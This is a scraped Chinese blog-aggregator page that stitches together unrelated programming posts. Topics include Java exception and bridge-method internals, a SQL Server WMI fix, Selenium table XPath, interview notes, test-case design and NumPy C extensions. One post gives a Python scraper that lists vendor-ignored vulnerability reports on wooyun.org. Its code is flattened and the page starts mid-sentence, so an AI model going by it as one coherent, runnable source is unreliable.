当您同意许可条款后,.Net 3.5 SP1安装会继续。闪屏会显示正在下载组件,事实上只是从DVD中拷贝。这个过程需要花费一些时间(大约10-20分钟,取决于硬件条件)。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
你是不是一开始就用
Java来编程的呢?还记得当年它还被称为"Oak",OO还是热门的话题,C++的用户觉得Java没有前景,applets还只是个小玩意,菊花也还是一种花的时候吗?
我敢打赌下面至少有一半是你不清楚的。这周我们来看一下跟Java的内部实现相关的一些神奇的事情。
1. 其实根本没有受检查异常这回事
没错!JVM压根儿就不知道有这个东西,它只存在于Java语言里。
如今大家都承认受检查异常就是个错误。正如Bruce Eckel最近在布拉格的的GeeCON会议上所说的,除了Java外没有别的语言会使用受检查异常这种东西,即使是Java 8的新的Streams API中也不再使用这一异常了(不然当你的lambda表达式中用到IO或者JDBC的话就得痛苦死了)。
如何能证实JVM确实不知道这个异常?看下下面这段代码:
public class Test { // No throws clause here public static void main(String[] args) { doThrow(new SQLException()); } static void doThrow(Exception e) { Test.<RuntimeException> doThrow0(e); } @SuppressWarnings("unchecked") static <E extends Exception> void doThrow0(Exception e) throws E { throw (E) e; } } |
这不仅能通过编译,而且也的确会抛出SQLException异常,并且完全不需要用到Lombok的@SneakyThrows注解。
更进一步的分析可以看下这篇
文章,或者Stack Overflow上的这个问题。
2. 不同的返回类型也可以进行方法重载
这个应该是编译不了的吧?
class Test {
Object x() { return "abc"; }
String x() { return "123"; }
}
是的。Java语言并不允许同一个类中出现两个重写等价("override-equivalent")的方法,不管它们的throws子句和返回类型是不是不同的。
不过等等。看下Java文档中的 Class.getMethod(String, Class...)是怎么说的。里面写道:
尽管Java语言不允许一个类中的多个相同签名的方法返回不同的类型,但是JVM并不禁止,所以一个类中可能会存在多个相同签名的方法。这添加了虚拟机的灵活性,可以用来实现许多语言特性。比如说,可以通过bridge方法来实现协变返回(covariant return,即虚方法可以返回子类而不一定得是基类),bridge方法和被重写的方法拥有相同的签名,但却返回不同的类型。
哇,这倒有点意思。事实上,下面这段代码就会触发这种情况:
abstract class Parent<T> {
abstract T x();
}
class Child extends Parent<String> {
@Override
String x() { return "abc"; }
}
看一下Child类所生成的字节码:
// Method descriptor #15 ()Ljava/lang/String; // Stack: 1, Locals: 1 java.lang.String x(); 0 ldc <String "abc"> [16] 2 areturn Line numbers: [pc: 0, line: 7] Local variable table: [pc: 0, pc: 3] local: this index: 0 type: Child // Method descriptor #18 ()Ljava/lang/Object; // Stack: 1, Locals: 1 bridge synthetic java.lang.Object x(); 0 aload_0 [this] 1 invokevirtual Child.x() : java.lang.String [19] 4 areturn Line numbers: [pc: 0, line: 1 |
在字节码里T其实就是Object而已。这理解起来就容易多了。
synthetic bridge方法是由编译器生成的,因为在特定的调用点Parent.x()签名的返回类型应当是Object类型。如果使用了泛型却没有这个bridge方法的话,代码的二进制形式就无法兼容了。因此,修改JVM以支持这个特性貌似更容易一些(这顺便还实现了协变返回),看起来还挺不错 的吧?
你有深入了解过Java语言的规范和内部实现吗?这里有许多很有意思的东西。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
回想一下你所经历的项目,有没有出现过以下这样的情况:客户在检查项目阶段成果时,指出曾经要求的某个产品特性没有包含在其中,并且抱怨说早就以口头的方式反映给了项目组的成员,糟糕的是作为项目经理的你却一无所知,而那位成员解释说把这点忘记了;或者,你手下的程序员在设计评审时描述了他所负责的模块架构,然而
软件开发出来后,你发现这和你所理解的结构大相径庭……
可能你遇到的情况比上面谈到的还要复杂。问题到底出在哪儿呢?其实很简单,就两个字——沟通。以上这些问题都是由于沟通引起的,沟通途径不对导致信息没有到达目的地。“心有灵犀一点通”可能只是一种文学描绘出的美妙境界。在实际
生活中,文化背景、
工作背景、技术背景可以造成人们对同一事件理解方式偏差很大。
在项目中,沟通更是不可忽视。项目经理最重要的工作之一就是沟通,通常花在这方面的时间应该占到全部工作的75%~90%.良好的交流才能获取足够的信息、发现潜在的问题、控制好项目的各个方面。
沟通管理的体系
一般而言,在一个比较完整的沟通管理体系中,应该包含以下几方面的内容:沟通计划编制、信息分发、绩效报告和管理收尾。沟通计划决定项目干系人的信息沟通需求:谁需要什么信息,什么时候需要,怎样获得。信息发布使需要的信息及时发送给项目干系人。绩效报告收集和传播执行信息,包括状况报告、进度报告和预测。项目或项目阶段在达到目标或因故终止后,需要进行收尾,管理收尾包含项目结果文档的形成,包括项目记录收集、对符合最终规范的保证、对项目的效果(成功或教训)进行的分析以及这些信息的存档(以备将来利用)。
项目沟通计划是项目整体计划中的一部分,它的作用非常重要,也常常容易被忽视。很多项目中没有完整的沟通计划,导致沟通非常混乱。有的项目沟通也还有效,但完全依靠客户关系或以前的项目经验,或者说完全靠项目经理个人能力的高低。然而,严格说来,一种高效的体系不应该只在大脑中存在,也不应该仅仅依靠口头传授,落实到规范的计划编制中很有必要。因而,在项目初始阶段也应该包含沟通计划。
设想一下,当你被任命接替一个项目经理的职位时,最先做的应该是什么呢?召开项目组会议、约见客户、检查项目进度……都不是,你要做的第一件事就是检查整个项目的沟通计划,因为在沟通计划中描述了项目信息的收集和归档结构、信息的发布方式、信息的内容、每类沟通产生的进度计划、约定的沟通方式等等。只有把这些理解透彻,才能把握好沟通,在此基础之上熟悉项目的其它情况。
在编制项目沟通计划时,最重要的是理解组织结构和做好项目干系人分析。项目经理所在的组织结构通常对沟通需求有较大影响,比如组织要求项目经理定期向
项目管理部门做进展分析报告,那么沟通计划中就必须包含这条。项目干系人的利益要受到项目成败的影响,因此他们的需求必须予以考虑。最典型也最重要的项目干系人是客户,而项目组成员、项目经理以及他的上司也是较重要的项目干系人。所有这些人员各自需要什么信息、在每个阶段要求的信息是否不同、信息传递的方式上有什么偏好,都是需要细致分析的。比如有的客户希望每周提交进度报告,有的客户除周报外还希望有电话交流,也有的客户希望定期检查项目成果,种种情形都要考虑到,分析后的结果要在沟通计划中体现并能满足不同人员的信息需求,这样建立起来的沟通体系才会全面、有效。
语言、文字还是“形象”
项目中的沟通形式是多种多样的,通常分为书面和口头两种形式。书面沟通一般在以下情况使用:项目团队中使用的内部备忘录,或者对客户和非公司成员使用报告的方式,如正式的项目报告、年报、非正式的个人记录、报事帖。书面沟通大多用来进行通知、确认和要求等活动,一般在描述清楚事情的前提下尽可能简洁,以免增加负担而流于形式。口头沟通包括会议、评审、私人接触、自由讨论等。这一方式简单有效,更容易被大多数人接受,但是不象书面形式那样“白纸黑字”留下记录,因此不适用于类似确认这样的沟通。口头沟通过程中应该坦白、明确,避免由于文化背景、民族差异、用词表达等因素造成理解上的差异,这是特别需要注意的。沟通的双方一定不能带有想当然或含糊的心态,不理解的内容一定要表示出来,以求对方的进一步解释,直到达成共识。除了这两种方式,还有一种作为补充的方式。回忆一下体育老师授课,除了语言描述某个动作外,他还会用标准的姿势来教你怎么做练习,这是典型的形体语言表达。像手势、图形演示、视频会议都可以用来作为补充方式。它的优点是摆脱了口头表达的枯燥,在视觉上把信息传递给接受者,更容易理解。
两条关键原则
在项目中,很多人也知道去沟通,可效果却不明显,似乎总是不到位,由此引起的问题也层出不穷。其实要达到有效的沟通有很多要点和原则需要掌握,尽早沟通、主动沟通就是其中的两个原则,实践证明它们非常关键。
曾经碰到一个项目经理,检查团队成员的工作时松时紧,工期快到了和大家一沟通才发现进度比想象慢得多,以后的工作自然很被动。尽早沟通要求项目经理要有前瞻性,定期和项目成员建立沟通,不仅容易发现当前存在的问题,很多潜在问题也能暴露出来。在项目中出现问题并不可怕,可怕的是问题没被发现。沟通得越晚,暴露得越迟,带来的损失越大。
沟通是人与人之间交流的方式。主动沟通说到底是对沟通的一种态度。在项目中,我们极力提倡主动沟通,尤其是当已经明确了必须要去沟通的时候。当沟通是项目经理面对用户或上级、团队成员面对项目经理时,主动沟通不仅能建立紧密的联系,更能表明你对项目的重视和参与,会使沟通的另一方满意度大大提高,对整个项目非常有利。
保持畅通的沟通渠道
沟通看似简单,实际很复杂。这种复杂性表现在很多方面,比如说,当沟通的人数增加时,沟通渠道急剧增加,给相互沟通带来困难。典型的问题是“过滤”,也就是信息丢失。产生过滤的原因很多,比如语言、文化、语义、知识、信息内容、道德规范、名誉、权利、组织状态等等,经常碰到由于工作背景不同而在沟通过程中对某一问题的理解产生差异。
如果深层次剖析沟通,其实可以用一个模型来表示:
从沟通模型中可以看出,如果要想最大程度保障沟通顺畅,当信息在媒介中传播时要尽力避免各种各样的干扰,使得信息在传递中保持原始状态。信息发送出去并接收到之后,双方必须对理解情况做检查和反馈,确保沟通的正确性。
如果结合项目,那么项目经理在沟通管理计划中应该根据项目的实际明确双方认可的沟通渠道,比如与用户之间通过正式的报告沟通,与项目成员之间通过电子邮件沟通;建立沟通反馈机制,任何沟通都要保证到位,没有偏差,并且定期检查项目沟通情况,不断加以调整。这样顺畅、有效的沟通就不再是一个难题。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天在打开
数据库的时候,连接不上。一看错误就知道肯定是
SQL Server的服务没开启,所以自然而然的去SQL Server配置管理中去打开,但是打开
配置管理器的时候出现了下面的错误:
每次连接数据库的时候总是会出各种各样的问题,都见怪不怪了。但是这个问题还是第一次遇到呢,起初还有新鲜劲,但是这个问题捣鼓了一个下午+晚上1小时。就开始变得纠结了。为了纪念一下这个难的的问题,还是写篇博客吧。
问题初期:新鲜劲来了, 好奇的是WMI是什么东西啊?
WMI,
Windows管理规范(Windows Management Instrumentation) 是一项核心的Windows管理技术;用户可以使用WMI管理本地和远程计算机。
既然提示无法连接到WMI提供程序,那就是服务没开启呗。先查看WMI服务: 计算机—>管理—>双击服务—>找到WMI
第二,去网上找了相关的问题,大部分都是给出这三种解决方案:
1.权限问题:管理员(administrator)没有 network service的权限,所以 WMI无法打开。
右击“我的电脑”-->“管理”
在“本地用户和组”内的Administrators组上双击,出现添加属性对话框。
单击“添加”按钮,出现添加用户对话框
单击“高级”按钮,再单击“搜索”(或是“立即查找”)按钮。注:此'NT AUTHORITY\NETWORK SERVICE'用户为系统内置帐户,无法直接添加。
在“搜索结果”内选择“Network Service”用户后,单击“确定”
2.检查一下 windows下的system32 中是否有framedyn.dll这个系统文件,如果没有到system32 下的wbem文件中拷贝framedyn.dll到system32 目录下。 我进到system32目录找framedyn.dll文件,果然没有找到,再进入system32\wbem目录,找framedyn.dll,拷贝到system32目下。
经查找,有该文件!
3.在doc命令中输入:mofcomp.exe "C:\Program Files\Microsoft SQL Server\90\Shared\sqlmgmproviderxpsp2up.mof"
但是运行之后,出现了下面的错误:
提示找不到文件,在网上查找问题,都是这三种解决方案。捣鼓了一下午之后,感觉自己快要放弃的时候,这时候看到八期的师哥过来了,拉着他一起帮忙解决。同样是查找相关的问题。
捣鼓了一段时间还是不行。此时已经能明确的确定引起这个问题的主要原因是sqlmgmproviderxpsp2up.mof 这个文件。该文件的作用主要是由于上一次SQL安装失败之后,将存储在该文件之中,所以需要进行更新该文件。
后来又发现有个小小的问题,就是有的解决方案给出的路径是不一样的。有的是:mofcomp.exe "C:\Program Files(x86)\Microsoft SQL Server\90\Shared\sqlmgmproviderxpsp2up.mof" 或者是 mofcomp.exe "C:\Program Files\Microsoft SQL Server\100\Shared\sqlmgmproviderxpsp2up.mof" 。
注意观察他们的区别,这时候就知道肯定是路径上的问题。但是这个文件该去哪找呢?想查一下sqlmgmproviderxpsp2up.mof 这个文件,但是网上都没有介绍。 正当再次要放弃的时候,观察SQL Server的目录组织结构。
既然有人在90和100中找到了,那为什么不到110 下面去找呢。最后在该文件下找到了sqlmgmproviderxpsp2up.mof 这个文件。
运行结果:
主要原因是路径上的错误,sqlmgmproviderxpsp2up.mof 这个文件的路径,在每个系统上存放的路径是不一样的。
注意Program Files(x86)和Program Files的区别。
在64位系统的系统盘中会存在program files和program files(x86)两个文件夹。前者用来存放64位文件,后者用来存放32位文件。这两个文件夹的存在使得目前64为操作系统可兼容32为程序,也可以说是为了兼容32位程序,program files(x86)这个文件夹才会存在。
所以,在遇到解决路径上问题的时候一定要事先了解这些基本知识。同时在遇到问题的寻求解决方案的时候,一定不要一味的相信别人的,要慎思根据自己的实际情况来解决。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
程序执行完会整理出wooyun漏洞列表中所有被忽略的漏洞url,无奈正则太菜,没整理出漏洞标题,只列出了url。
程序还有点bug,会打印2次url,不知道原因所在,也懒得解决了。其中bestcoding模块是在某群找到的万能编码的小程序,能省很多力气,本小程序中可以忽略不用。先贴上程序代码:
#coding:utf-8 import urllib import urllib2 import re,sys import bestcoding import time def wooyun(): for i in range(1,800): page=str(i) vullist='http://www.wooyun.org/bugs/page/'+page vulpage=urllib2.urlopen(vullist).read() p=re.compile(r'bugs/.*\d{6}') for bugpath in p.findall(vulpage): try: time.sleep(1) bugurl="http://www.wooyun.org/"+bugpath bugpage=urllib2.urlopen(bugurl).read() bugzt=bugpage.find("厂商忽略漏洞") if bugzt>0: print bugurl else: pass except: print "Url error" if __name__=='__main__': wooyun() |
万能编码程序代码也贴上:
def getCodeStr(result): #gb2312 try: myResult=result.decode('gb2312').encode('gbk','ignore') return myResult except: pass #utf-8 try: myResult=result.decode('utf-8').encode('gbk','ignore') return myResult except: pass #unicode try: myResult=result.encode('gbk','ignore') return myResult except: pass #gbk try: myResult=result.decode('gbk').encode('gbk','ignore') return myResult except: pass #big5 try: myResult=result.decode('big5').encode('gbk','ignore') return myResult except: pass |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
首先,html table是由 table 元素以及一个或多个 tr、th 或 td 元素组成。
for example:
这是一个简单的html table:
源码如下:
<html> <head> <meta http-equiv="Content-Language" content="zh-cn"> <meta http-equiv="Content-Type" content="text/html; charset=gb2312"> </script> </head> <body> <div align="center"> <h4 align="left"> table head:</h4> <table border="2" width="90%" id="table138" bordercolorlight="#CCCCCC" cellspacing="0" cellpadding="0" bordercolordark="#CCCCCC" style="border-collapse: collapse"> <tr align="center"> <td height="26" width="10%" align="center" bgcolor="#CCEEAA" ><Strong>Test Case ID</Strong></td> <td height="26" width="35%" align="center" bgcolor="#EEEEAA" ><Strong>Steps</Strong></td> <td height="26" width="30%" align="center" bgcolor="#00EEEE" ><Strong>Expect</Strong></td> <td height="26" align="center" bgcolor="#EE00EE" ><Strong>Actual</Strong></td> <td height="26" align="center" bgcolor="#00EE00" ><Strong>PASS/FAIL</Strong></td> </tr> <tr align="center"> <td height="26" align="center" bgcolor="#CCEEAA">ENT#-12345</td> <td height="26" align="left" bgcolor="#EEEEAA" >1.open baidu.com ,wait for the page load</br>2.enter "selenium" in the input box" </br>3.click search button </td> <td height="26" align="left" bgcolor="#00EEEE" >"Selenium - Web Browser Automation" link be the first of the search result</td> <td height="26" align="left" bgcolor="#EE00EE" >Selenium - Web Browser Automation is appear the page,but is not the first link</td> <td height="26" align="center" bgcolor="#00EE00" >FAIL</td> </tr> </tr> <tr align="center"> <td height="26" align="center" bgcolor="#CCEEAA">ENT#-12346</td> <td height="26" align="left" bgcolor="#EEEEAA" >1.click the "Selenium - Web Browser Automation" link</br>2.wait for page load</td> <td height="26" align="left" bgcolor="#00EEEE" >open the official home page of selenium</td> <td height="26" align="left" bgcolor="#EE00EE" >selenium home page is load </td> <td height="26" align="center" bgcolor="#00EE00" >FAIl</td> </tr> </tr> <tr align="center"> <td height="26" align="center" bgcolor="#CCEEAA">ENT#-12347</td> <td height="26" align="left" bgcolor="#EEEEAA" >1.click baidu snapshot of selenium web page </br>2. wait for the page load</td> <td height="26" align="left" bgcolor="#00EEEE" >the snapshot web page can be show up</td> <td height="26" align="left" bgcolor="#EE00EE" >the snapshot web page is show up</td> <td height="26" align="center" bgcolor="#00EE00" >PASS</td> </tr> </table> </div> </body> </html> |
那么问题就来了,我想通过xpath获取这个table的每一个cell的值(比如获取expect的值),该怎么做。
如果这个表格被改变了,增加或删除一些行列该如何处理?
我的solution是获取table的base xpath,这个所谓的base xpath是指这个table的第n行第m列相同的部分,然后通过传入n,m获取返回值
public static String tableCell(WebDriver driver,int row, int column) { String text = null; //avoid get the head line of the table row=row+1; String xpath="//*[@id='table138']/tbody/tr["+row+"]/td["+column+"]"; WebElement table=driver.findElement(By.xpath(xpath)); //*[@id="table138"]/tbody/tr[1]/td[1]/strong text=table.getText(); return text; } |
所以,tableCell(driver,1,2)就能返回
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
本文是一份2014阿里巴巴测试开发工程师的面试经验(内推-电话面试),感兴趣的同学参考下。 这次跟淘宝的不一样,电面的是一个很温柔的姐姐。之前给我打了两次电话确定电面时间。当第二次我说在路上可能信号不好的时候。姐姐很爽快地答应过会再给我打。
刚才是让我做下自我介绍。我就说了下自己的项目经历还有得过的一些奖和证书。感觉这块说的不好。没有突出自己技术上的特长,也没有说自己对
阿里巴巴的热爱。下次切忌。
后来姐姐根据我的项目经历问了我一些项目里的知识。问我的特长,我就提到
数据库方面。她问我数据库最擅长那块,回答是做视图。然后就说了下视图的优点:
视图的作用
* 简单性。看到的就是需要的。视图不仅可以简化用户对数据的理解,也可以简化他们的操作。那些被经常使用的查询可以被定义为视图,从而使得用户不必为以后的操作每次指定全部的条件。
* 安全性。通过视图用户只能查询和修改他们所能见到的数据。数据库中的其它数据则既看不见也取不到。数据库授权命令可以使每个用户对数据库的检索限制到特定的数据库对象上,但不能授权到数据库特定行和特定的列上。通过视图,用户可以被限制在数据的不同子集上:
使用权限可被限制在基表的行的子集上。 使用权限可被限制在基表的列的子集上。 使用权限可被限制在基表的行和列的子集上。 使用权限可被限制在多个基表的连接所限定的行上。 使用权限可被限制在基表中的数据的统计汇总上。 使用权限可被限制在另一视图的一个子集上,或是一些视图和基表合并后的子集上。
* 逻辑数据独立性。视图可帮助用户屏蔽真实表结构变化带来的影响。(附上视图的作用,进攻参考)
其实都是学过的知识点,自己总结的很少。还是要经常温习的。虽然说用的时候用不到,但是面试总结的时候很有帮助。
数据库对象包括:表、索引、视图、存储过程、触发器
存储过程是数据库中一个重要的对象。是一组为了完成特定功能的
SQL语句集。作用是
1.存储过程是在创造时进行编译的。以后每次执行存储过程不需要重新编译,而一般SQL语句需要每执行一次就编译一次。
2.当对数据库进行复杂操作时(如对多个表进行Update,Insert,Query,Delete时),可将此复杂操作用存储过程封装起来与数据库提供的事务处理结合一起使用。
3.存储过程可以重复使用,可减少数据库开发人员的
工作量
4.安全性高,可设定只有某些用户才具有对指定存储过程的使用权主要有可重复利用,安全性
存储过程和函数的区别:
1.存储过程中定义的参数和输出参数可以是任何类型,函数定义的参数又限制且没有输出参数。
2.函数可以用于表达式、check约束、default约束中,存储过程不可以。
3.存储过程中可以有T-SQL语句,函数中不可以,也不能创建任何表。
技术方面问完之后,面试官姐姐让我带个笔做些题:
第一个是关于四棵树,怎么栽种这四棵树可以使任意两棵之间的举例都相等。是关于三棱柱的问题。
接下来就问我有没有测试经验,知不知道有什么测试方法:
回答了静态测试和动态测试
然后根据测试,提出了一个小的测试问题。
给你一个圆珠笔,这个圆珠笔你可以按,可以换芯。让你做一下
功能测试。这个可以根据题目详细写。
最后让自己提问问题。总体来说面试官姐姐还是很好的,只问我擅长了,有时候还给予我提醒。不错的。写下经历,也算是对自己的总结。现在都在紧锣密鼓的找工作,自己最想找的信息就是往期别人的笔试面试经历啦~希望对大家有帮助
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 SQL Server群集故障转移对AlwaysOn可用性组的影响 1. 主副本在SQL Server群集CLUSTEST03/CLUSTEST03上
1.1将节点转移Server02.以下是故障转移界面。
1.2 服务脱机,alwaysOn自然脱机,但侦听IP并没有脱机。
1.3 SQL服务联机后,侦听IP【10.0.0.224】会脱机重启,alwaysOn资源组联机
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
晚上电话和同事讨论一个
工作上的事情,结束的时候聊起这样的一个话题,完全是有感而发,也觉得心有戚戚焉。
不是什么很特别的事情,就是我们每天在做的工作,测功能,测版本,然后发布,每个月在做,每周也在做。正是因为这样的平常,很多时候我们就只看到这个工作本身。
想想这样的两种状态吧:
1. 我们很理解为什么要做这样的功能,有什么意义(实际意义,战略意义也好),认可或者部分认可它的价值。
做完了,上线了,有人告诉我们这个功能有多少人在用,带来了什么效益(新用户,PV/UV,订单,交易额)?
作为实际的参与者,我们被尊重和感谢。
有哪些成功的地方,哪些值得优化的地方,下一步的计划是什么?对发布时间有什么要求?
2. 被告知要做这样的一个功能,然后要求在什么时间点发布,尽量压缩开发和测试的时间,请大家尽力支持。实在不行就安排加班吧。 上线后,继续做下一期,或者下一个功能。
其实不只是测试,对于开发也是一样。
以上两种状态会不断的重复。对比下这两种状态吧,第一个更像是一个参与者,一个创造者。而第二种,即便不是外包,其实也很像是外包。我对做外包的人没有偏见,但是始终觉得外包这种模式做不出优秀的东西,基于体制和人性。
最近有一个观念,所有依赖于人的服务行业,比如餐饮,中介,软件研发,其实都是重度的依赖于人来创造价值的服务行业。要想做好,一定是要想办法激发人的投入度。
刀塔传奇的公司莉莉丝的创始人王信文有篇blog(那些和钱有关的事 http://www.verypig.com/?p=576)读起来很有感受,比如这一段,“我仔细想了想,发现了一条规律:如果是标准化商品,能省则省;如果是购买服务,那么想省钱常常不会取得好效果。” 确实如此,看看美国,很多标准化的商品价格确实够便宜,和收入比,但是雇一个人就很贵。我觉得中国也是这个趋势。
这样的例子还有很多,比如海底捞,服务员被照顾好了,客人就被照顾好了,而且不程式化和冷冰冰。
再举一个中介的例子,可以拿北京的链家和上海的德佑比较下其他比较杂的一些。
激发人的也不只是钱,至少大部分公司一年最多也就调两次薪,光这个激励能持续多久?又有多少人投入的去做一件事情之前会算一下我的薪资水平值不值得这么做?
很多人都说自己只是个打工的,其实大家内心里都很在意,我们做出来的这个东西有人用吗,cool吗,牛x吗?这本身就是工作的一种回报。
很多人也许想说,我们一样可以制定各种各样的KPI,更细化的指标来考核,来衡量和要求服务和产出的质量。
这确实是一条应该走的路,但是是一条适可而止的路。任何一个经历过实际的项目或者带过一个稍大一点团队的人都会理解,如果那样真的可行,成功的项目和失败的项目就不会差别那么明显。
如果设定一个指标是要求内容装载到杯壁,那么就有可能得到一个丰满或者干瘪的结果,而这,取决于人。
既然做C/S测试,安装/卸载是
测试的很重要的部分之一,所以利用空闲时间写一下自己的安装/卸载
用例设计思路,如果你觉得写的不好或者觉得有需要补充的地方,请大家提出来,大家共同
学习,共同进步,谢谢!
1.1 安装
一、安装方式
1、正常安装,安装方式为‘只有我’
2、正常安装,安装方式为‘任何人’
二、安装路径
1、缺省路径安装
2、自定义安装路径(非C盘)
1)通过浏览,选择自定义路径
2)手动输入路径(存在路径、不存在的路径)
3)输入路径的格式不正确
4)通过浏览的盘符,手动输入不存在的文件夹
5)指定路径下已有同名文件
6)中文路径(中文路径、中英文混合路径)
7)包含空格的路径(空格、下划线等合法路径)
8)非法路径(输入特殊字符)
三、安装环境:
1、没安装过
2、已安装过老版本(系统正在使用、系统未使用)
3、已安装了最新版本
4、卸载系统重新安装
5、安装一半,异常退出(比如:在线安装断网、本地安装点取消、断电等)可重新安装
6、磁盘空间不足
7、删除了部分文件(可正常安装、修复、卸载系统)
9、杀毒软件
10、未达到最低配置时安装
三、修复
1、利用安装软件进行修复
2、利用修复文件进行修复
四、安装时快捷键使用情况
五、安装完成
1、安装成功,检查版本信息是否正确
2、安装完成,文件属性为非只读
3、安装完成,快捷方式检查,创建快捷方式正确
六、安装完成进入系统方式
1、通过桌面快捷方式进入
2、通过‘开始’——‘所有程序’——系统快捷方式进入
1.2 卸载
一、卸载方式
1、通过控制面板卸载
2、通过安装程序卸载
3、通过‘开始’——‘所有程序’——‘XX系统卸载’
二、非法卸载
1、系统正在运行时
2、系统正升级时
三、卸载完成后
1、桌面快捷方式消失
2、‘开始’——‘所有程序’中快捷方式消失
3、安装路径下此文件夹已被删除
请根据下表和页面截图,设计《发表QQ说说》的功能点及
测试用例:
图1 功能列表
图2 QQ空间加载后,说说功能区展开截图
图3 光标进入文本框后截图
图4 文字超出规定后的效果截图
图5. 添加图片的两种模式本地上传和我的相册
图6. 仅发表图片后的效果
图7.删除图片
图8. 发表多张图片
简介
通常来说,
Python不是一种高性能的语言,在某种意义上,这种说法是真的。但是,随着以Numpy为中心的数学和科学软件包的生态圈的发展,达到合理的性能不会太困难。
当性能成为问题时,运行时间通常由几个函数决定。用C重写这些函数,通常能极大的提升性能。
在本系列的第一部分中,我们来看看如何使用NumPy的C API来编写C语言的Python扩展,以改善模型的性能。在以后的
文章中,我们将在这里提出我们的解决方案,以进一步提升其性能。
文件
这篇文章中所涉及的文件可以在Github上获得。
模拟
作为这个练习的起点,我们将在像重力的力的作用下为N体来考虑二维N体的模拟。
以下是将用于存储我们世界的状态,以及一些临时变量的类。
# lib/sim.py class World(object): """World is a structure that holds the state of N bodies and additional variables. threads : (int) The number of threads to use for multithreaded implementations. STATE OF THE WORLD: N : (int) The number of bodies in the simulation. m : (1D ndarray) The mass of each body. r : (2D ndarray) The position of each body. v : (2D ndarray) The velocity of each body. F : (2D ndarray) The force on each body. TEMPORARY VARIABLES: Ft : (3D ndarray) A 2D force array for each thread's local storage. s : (2D ndarray) The vectors from one body to all others. s3 : (1D ndarray) The norm of each s vector. NOTE: Ft is used by parallel algorithms for thread-local storage. s and s3 are only used by the Python implementation. """ def __init__(self, N, threads=1, m_min=1, m_max=30.0, r_max=50.0, v_max=4.0, dt=1e-3): self.threads = threads self.N = N self.m = np.random.uniform(m_min, m_max, N) self.r = np.random.uniform(-r_max, r_max, (N, 2)) self.v = np.random.uniform(-v_max, v_max, (N, 2)) self.F = np.zeros_like(self.r) self.Ft = np.zeros((threads, N, 2)) self.s = np.zeros_like(self.r) self.s3 = np.zeros_like(self.m) self.dt = dt |
在开始模拟时,N体被随机分配质量m,位置r和速度v。对于每个时间步长,接下来的计算有:
合力F,每个体上的合力根据所有其他体的计算。
速度v,由于力的作用每个体的速度被改变。
位置R,由于速度每个体的位置被改变。
第一步是计算合力F,这将是我们的瓶颈。由于世界上存在的其他物体,单一物体上的力是所有作用力的总和。这导致复杂度为O(N^2)。速度v和位置r更新的复杂度都是O(N)。
如果你有兴趣,这篇维基百科的文章介绍了一些可以加快力的计算的近似方法。
纯Python
在纯Python中,使用NumPy数组是时间演变函数的一种实现方式,它为优化提供了一个起点,并涉及测试其他实现方式。
# lib/sim.py def compute_F(w): """Compute the force on each body in the world, w.""" for i in xrange(w.N): w.s[:] = w.r - w.r[i] w.s3[:] = (w.s[:,0]**2 + w.s[:,1]**2)**1.5 w.s3[i] = 1.0 # This makes the self-force zero. w.F[i] = (w.m[i] * w.m[:,None] * w.s / w.s3[:,None]).sum(0) def evolve(w, steps): """Evolve the world, w, through the given number of steps.""" for _ in xrange(steps): compute_F(w) w.v += w.F * w.dt / w.m[:,None] w.r += w.v * w.dt |
合力计算的复杂度为O(N^2)的现象被NumPy的数组符号所掩盖。每个数组操作遍历数组元素。
可视化
这里是7个物体从随机初始状态开始演化的路径图:
性能
为了实现这个基准,我们在项目目录下创建了一个脚本,包含如下内容:
import lib
w = lib.World(101)
lib.evolve(w, 4096)
我们使用cProfile模块来测试衡量这个脚本。
python -m cProfile -scum bench.py
前几行告诉我们,compute_F确实是我们的瓶颈,它占了超过99%的运行时间。
428710 function calls (428521 primitive calls) in 16.836 seconds Ordered by: cumulative time ncalls tottime percall cumtime percall filename:lineno(function) 1 0.000 0.000 16.837 16.837 bench.py:2(<module>) 1 0.062 0.062 16.756 16.756 sim.py:60(evolve) 4096 15.551 0.004 16.693 0.004 sim.py:51(compute_F) 413696 1.142 0.000 1.142 0.000 {method 'sum' ... 3 0.002 0.001 0.115 0.038 __init__.py:1(<module>) ... |
在Intel i5台式机上有101体,这种实现能够通过每秒257个时间步长演化世界。
简单的C扩展 1
在本节中,我们将看到一个C扩展模块实现演化的功能。当看完这一节时,这可能帮助我们获得一个C文件的副本。文件src/simple1.c,可以在GitHub上获得。
关于NumPy的C API的其他文档,请参阅NumPy的参考。Python的C API的详细文档在这里。
样板
文件中的第一件事情是先声明演化函数。这将直接用于下面的方法列表。
static PyObject *evolve(PyObject *self, PyObject *args);
接下来是方法列表。
static PyMethodDef methods[] = {
{ "evolve", evolve, METH_VARARGS, "Doc string."},
{ NULL, NULL, 0, NULL } /* Sentinel */
};
这是为扩展模块的一个导出方法列表。这只有一个名为evolve方法。
样板的最后一部分是模块的初始化。
PyMODINIT_FUNC initsimple1(void) {
(void) Py_InitModule("simple1", methods);
import_array();
}
另外,正如这里显示,initsimple1中的名称必须与Py_InitModule中的第一个参数匹配。对每个使用NumPy API的扩展而言,调用import_array是有必要的。
数组访问宏
数组访问的宏可以在数组中被用来正确地索引,无论数组被如何重塑或分片。这些宏也使用如下的代码使它们有更高的可读性。
#define m(x0) (*(npy_float64*)((PyArray_DATA(py_m) + \
(x0) * PyArray_STRIDES(py_m)[0])))
#define m_shape(i) (py_m->dimensions[(i)])
#define r(x0, x1) (*(npy_float64*)((PyArray_DATA(py_r) + \
(x0) * PyArray_STRIDES(py_r)[0] + \
(x1) * PyArray_STRIDES(py_r)[1])))
#define r_shape(i) (py_r->dimensions[(i)])
在这里,我们看到访问宏的一维和二维数组。具有更高维度的数组可以以类似的方式被访问。
在这些宏的帮助下,我们可以使用下面的代码循环r:
for(i = 0; i < r_shape(0); ++i) {
for(j = 0; j < r_shape(1); ++j) {
r(i, j) = 0; // Zero all elements.
}
}
命名标记
上面定义的宏,只在匹配NumPy的数组对象定义了正确的名称时才有效。在上面的代码中,数组被命名为py_m和py_r。为了在不同的方法中使用相同的宏,NumPy数组的名称需要保持一致。
计算力
特别是与上面五行的Python代码相比,计算力数组的方法显得颇为繁琐。
